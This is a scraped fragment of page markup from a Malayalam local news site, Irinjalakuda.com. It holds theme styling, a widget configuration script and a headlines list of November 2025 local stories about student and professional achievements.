<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-45787","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
